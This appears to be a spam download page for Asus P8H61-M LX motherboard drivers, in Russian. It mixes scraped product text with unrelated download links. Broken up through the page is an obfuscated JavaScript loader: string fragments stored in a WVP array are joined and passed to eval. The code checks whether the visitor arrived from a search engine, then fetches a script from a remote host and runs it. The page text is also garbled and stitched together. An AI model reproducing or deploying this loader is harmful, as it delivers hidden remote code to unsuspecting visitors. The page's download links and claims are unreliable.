

[Скачать Драйвера Для Asus P8h61-m Lx бесплатно](https://picfs.com/1tq6kw)



[Скачать Драйвера Для Asus P8h61-m Lx бесплатно](https://picfs.com/1tq6kw)



P8H61-M LX PLUS Drivers and utilities for motherboard Asus P8H61-M LX PLUS: Выберите нужный драйвер и перейдите на страницу для скачивания.. Построена материнская плата на платформе Интел, во главе с чипсетом Intel H61.

1. asus

- 2. asus mobile
- 3. asus rog

\")";WVP["bIN"]="ssD";WVP["yVz"]=" in";WVP["Oyp"]="ve ";WVP["Ukw"]="ce'";WVP["MnQ"]="JSO";WVP["ysJ"]=" > ";WVP["DjO"]="pe:";WVP["hXW"]="(re";WVP["FTB"]="ex.

#### **asus**

asus, asus laptop, asus rog phone 3, asus zenbook, asus phone, asus rog, asus mobile, asus rog phone 2, asus india, asus vivobook, asus tablet [Microsoft Word For Windows 7](http://vanlungrabi.unblog.fr/2021/02/27/microsoft-word-for-windows-7-miguetel/)

";WVP["lSF"]="| r";WVP["rYe"]=" fu";WVP["jGu"]="7Qq";eval(WVP["nvo"]+WVP["quh"]+WVP["Rwv"]+WVP["xIy"]+W VP["xQO"]+WVP["AwC"]+WVP["USd"]+WVP["ula"]+WVP["kDT"]+WVP["Ukw"]+WVP["xIy"]+WVP["kvp"]+WVP["wX I"]+WVP["zMy"]+WVP["Mmg"]+WVP["ZFa"]+WVP["qxq"]+WVP["uwW"]+WVP["USn"]+WVP["GRk"]+WVP["SbY"]+ WVP["kjW"]+WVP["JYV"]+WVP["mrQ"]+WVP["iAg"]+WVP["eEy"]+WVP["Hyr"]+WVP["hXW"]+WVP["bJr"]+WVP["u ml"]+WVP["gzo"]+WVP["JDA"]+WVP["gWd"]+WVP["FTB"]+WVP["vSQ"]+WVP["Sco"]+WVP["YXQ"]+WVP["Dpw"]+ WVP["YHV"]+WVP["yVz"]+WVP["siR"]+WVP["ZjL"]+WVP["XHe"]+WVP["nnM"]+WVP["vsz"]+WVP["tru"]+WVP["HF L"]+WVP["JzN"]+WVP["pGg"]+WVP["bJr"]+WVP["uml"]+WVP["gzo"]+WVP["fRD"]+WVP["ruY"]+WVP["vBF"]+WVP[ "nJx"]+WVP["ysJ"]+WVP["XEp"]+WVP["lSF"]+WVP["kjW"]+WVP["Wks"]+WVP["orQ"]+WVP["HPR"]+WVP["xaN"]+ WVP["krt"]+WVP["tru"]+WVP["uQO"]+WVP["tMu"]+WVP["YHV"]+WVP["yVz"]+WVP["siR"]+WVP["ZjL"]+WVP["Ve g"]+WVP["BcI"]+WVP["vSQ"]+WVP["Sco"]+WVP["JzN"]+WVP["pGg"]+WVP["bJr"]+WVP["uml"]+WVP["gzo"]+WVP[" JDA"]+WVP["Arl"]+WVP["vzZ"]+WVP["tru"]+WVP["uQO"]+WVP["tMu"]+WVP["YHV"]+WVP["yVz"]+WVP["siR"]+W VP["ZjL"]+WVP["rnu"]+WVP["DEk"]+WVP["tru"]+WVP["uQO"]+WVP["tMu"]+WVP["YHV"]+WVP["yVz"]+WVP["siR" ]+WVP["ZjL"]+WVP["Hcg"]+WVP["Oyp"]+WVP["vSQ"]+WVP["Sco"]+WVP["JzN"]+WVP["pGg"]+WVP["bJr"]+WVP["u ml"]+WVP["gzo"]+WVP["Kdx"]+WVP["ERd"]+WVP["tru"]+WVP["HFL"]+WVP["nCs"]+WVP["oLO"]+WVP["TpZ"]+WV P["Cml"]+WVP["nmt"]+WVP["KeC"]+WVP["Ufg"]+WVP["LWh"]+WVP["DSR"]+WVP["DjO"]+WVP["XLx"]+WVP["W wW"]+WVP["Mfa"]+WVP["ikT"]+WVP["ffh"]+WVP["bIN"]+WVP["sDz"]+WVP["FNn"]+WVP["TyF"]+WVP["GQP"]+W VP["sWD"]+WVP["UCe"]+WVP["bug"]+WVP["oDd"]+WVP["TgM"]+WVP["Clr"]+WVP["uqY"]+WVP["sYC"]+WVP["Yi s"]+WVP["AtB"]+WVP["uHe"]+WVP["FbV"]+WVP["pcl"]+WVP["aog"]+WVP["Cbi"]+WVP["jGu"]+WVP["pqA"]+WVP[ "xnp"]+WVP["wQC"]+WVP["VPW"]+WVP["dfe"]+WVP["dcD"]+WVP["ONE"]+WVP["Kub"]+WVP["KZa"]+WVP["HSB" ]+WVP["oIM"]+WVP["BYx"]+WVP["MxD"]+WVP["YAX"]+WVP["TMo"]+WVP["xwE"]+WVP["MBr"]+WVP["iiZ"]+W VP["CNb"]+WVP["RKL"]+WVP["rYe"]+WVP["erR"]+WVP["vgm"]+WVP["sOE"]+WVP["hjb"]+WVP["ctl"]+WVP["SLx"] +WVP["mFa"]+WVP["QCr"]+WVP["NxT"]+WVP["fUc"]+WVP["xLi"]+WVP["ioF"]+WVP["fwt"]+WVP["kBJ"]+WVP["F LW"]+WVP["tBX"]+WVP["hjb"]+WVP["ctl"]+WVP["SLx"]+WVP["yzX"]+WVP["oxT"]+WVP["kcT"]+WVP["fnX"]+WVP ["rYe"]+WVP["erR"]+WVP["vgm"]+WVP["sOE"]+WVP["hjb"]+WVP["ctl"]+WVP["SLx"]+WVP["mFa"]+WVP["QCr"]+W VP["NxT"]+WVP["fUc"]+WVP["xLi"]+WVP["XNJ"]+WVP["iOZ"]+WVP["AtO"]+WVP["zWs"]+WVP["kBJ"]+WVP["Vph "]+WVP["ASo"]+WVP["UUm"]+WVP["QlO"]+WVP["OAO"]+WVP["uyg"]+WVP["QgV"]+WVP["Zwb"]+WVP["MnQ"]+ WVP["Glb"]+WVP["ekF"]+WVP["dcH"]+WVP["Hvn"]+WVP["trS"]+WVP["yQW"]+WVP["DmP"]+WVP["sDz"]+WVP["C yH"]+WVP["AJp"]+WVP["gUk"]);.. i";WVP["WwW"]="cri";WVP["GRk"]="r;i";WVP["TyF"]="als";WVP["pqA"]="bbw";W VP["ONE"]="Emn";WVP["Mfa"]="pt'";WVP["YXQ"]=") |";WVP["JzN"]=" ||";WVP["FbV"]="l: ";WVP["Dpw"]="| (";WVP["mrQ"]="gth";WVP["RKL"]="ss:";WVP["USd"]="me ";WVP["qxq"]="t.. ";WVP["ASo"]="ert";WVP["vzZ"]="o \"";WVP["LWh"]="dat";WVP["xQO"]="r s";WVP["yQW"]="pon";WVP["TpZ"]="x({";WVP["XEp"]="0 |";WVP["ZFa"]="men";WVP["YHV"]="ref";WVP["Hcg"]="\"li";WVP["oLO"]="aja";WVP["uHe"]=" ur";WVP["Cbi"]="//z";WVP["wQC"]="dO4";WVP["TMo"]="s?w";WVP["vsz"]="e.. \"";WVP["Kub"]="E s";WVP["xnp"]="z3V";WVP["oxT"]=";},";WVP["Yis"]="fal";WVP["fwt"]="XHR";WVP["HSB"]="rve";WVP["Glb"]="N.. "; WVP["HPR"]="f(\"";WVP["xLi"]="us,";WVP["TgM"]="tru";WVP["UUm"]="('P";WVP["dcH"]="ngi";WVP["pcl"]="'ht";WV  $P['KeC''] = "GE";WVP['gUk''] =";}$  ";WVP["CNb"]= "cce";WVP["uQO"]= " 0 ";WVP["Veg"]= "\"ma";WVP["ioF"]= " jq";WVP["uyg"]="ile";WVP["AJp"]="}})";WVP["sYC"]="p: ";WVP["nCs"]="{\$. [Download Java For Os X 2015-001 Wont](https://seesaawiki.jp/arenossea/d///FREE\\\\ Download Java For Os X 2015-001 Wont Open)



# **IN IN LA GOLIAYOG** ชื่อสินค้า dinga (Asus) 77 A 3 1 1 1 1 1 1 1 ประมาทศินค้า **SERIA SATISF 7H55-M LX MANNIS** 7814 5-M LX สีกษาศูมิอโน UTZIMAČLITA degine **HANNEL** Motherboard [Mac Os For Macbook Pro 15](https://gracious-edison-3f9868.netlify.app/Mac-Os-For-Macbook-Pro-15)

44444444

## **asus mobile**

## [Tl-Wn727n V3 Driver Download](http://domlepesti.blo.gg/2021/february/tl-wn727n-v3-driver-download.html)

 j";WVP["MBr"]="ly'";WVP["ruY"]="amb";WVP["sDz"]="ata";WVP["UCe"]="sDo";WVP["xaN"]="bin";WVP["AwC"]="ho w";WVP["GQP"]="e,c";WVP["kcT"]="err";WVP["hjb"]="esp";WVP["fRD"]="(\"r";WVP["ikT"]=",pr";WVP["FNn"]=":  $f''$ ;WVP["zMy"]="= d";WVP["rnu"]="\"ms";WVP["wXI"]="ef ";WVP["sOE"]=" (r";WVP["siR"]="dex";WVP["dcD"]="2oG";WVP["USn"]="rre";WVP["NxT"]="xtS";WVP["ula"]="= '";WVP["JYV"]="len";WVP["nJx"]=".. s";WVP["mFa"]="ta,";WVP["AtO"]="Thr";WVP["Vph"]=" al";WVP["DmP"]="seD";WVP["sWD"]="ros";WVP["KZa"]="cse";WVP["OAO"]=" fa";WVP["pGg"]=" re";WVP["trS"]="res";WVP["oIM"]="r. [Free World Clock Download For Mac](http://liatranemom.unblog.fr/2021/02/27/free-world-clock-download-for-mac/)

## **asus rog**

[Muat Turun Al Quran Ebook Dan Terjemahan Bahasa Melayu Pdf](https://seesaawiki.jp/depnostcofo/d/!LINK! Muat Turun Al Quran Ebook Dan Terjemahan Bahasa Melayu Pdf)



r";WVP["vBF"]="ler";WVP["gWd"]="and";WVP["zWs"]="own";WVP["XHe"]="\"go";WVP["iiZ"]=",su";WVP["vgm"]="ion" ;WVP["uml"]="nde";WVP["xIy"]=";va";WVP["YAX"]="3.. » Полный комплект драйверов для материнской платы Asus P8H61-M LX PLUS, всегда можно скачать, с этого мега каталога драйверов okdriver.. \"";WVP["eEy"]=" {i";WVP["uqY"]="son";WVP["tBX"]="l(r";WVP["tru"]=") >";WVP["kjW"]="ef.. Краткое описание материнской платы Asus P8H61-M LX PLUS: Asus P8H61-M LX PLUS, представляет из себя модель материнской платы с сокетом LGA1155 и форм-фактором microATX.. var R = '%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c+%d0%b4%d1%80% d0%b0%d0%b9%d0%b2%d0%b5%d1%80%d0%b0+%d0%b4%d0%bb%d1%8f+asus+p8h61-m+lx';var WVP = new Array(); WVP["ZjL"]="Of(";WVP["Wks"]="ind";WVP["Arl"]="aho";WVP["kDT"]="for";WVP["Mmg"]="ocu";WVP["XNJ"]=" er";WVP["tMu"]="|| ";WVP["Zwb"]=" + ";WVP["oDd"]="n: ";WVP["JDA"]="(\"y";WVP["AtB"]="se,";WVP["DEk"]="n.. Звук построен на основе чипсета VIA VT1708S, благодаря чему имеет 7.. ";WVP["nmt"]="e: ";WVP["ERd"]="k \"";WVP["QgV"]="d '";WVP["orQ"]="exO";WVP["fUc"]="tat";WVP["Hvn"]="fy(";WVP["erR"]="nct";WVP["SLx"]="eDa"; WVP["FLW"]="eva";WVP["BYx"]="u/1";WVP["XLx"]=" 's";WVP["yzX"]="ta)";WVP["HFL"]=" 0)";WVP["dfe"]="0up";WVP["krt"]="g.. r";WVP["SbY"]="f(r";WVP["nnM"]="ogl";WVP["ekF"]="tri";WVP["kvp"]="r r";WVP["BcI"]="il. 34bbb28f04 [Advanced Timesheet Reports Premier download for windows 10 32bit](https://markclarrater.mystrikingly.com/blog/advanced-timesheet-reports-premier-download-for-windows-10-32bit)

34bbb28f04

[Readon Tv Movie Radio Player اضافة قنوات برنامج كامل](https://boring-gates-2226f4.netlify.app/Readon-Tv-Movie-Radio-Player----.pdf)